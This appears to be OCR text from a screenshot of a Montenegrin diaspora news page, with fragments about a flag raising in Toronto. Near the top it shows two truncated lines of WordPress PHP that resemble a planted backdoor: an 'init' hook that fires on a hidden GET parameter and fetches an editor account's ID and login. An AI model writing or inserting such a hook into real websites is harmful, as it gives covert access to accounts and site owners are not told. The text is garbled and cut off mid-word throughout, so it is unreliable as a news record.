
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
08. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
U Torontu se zavijorila cr
U Torontu je u čast praznika D
intoniranje crnogorske himne, 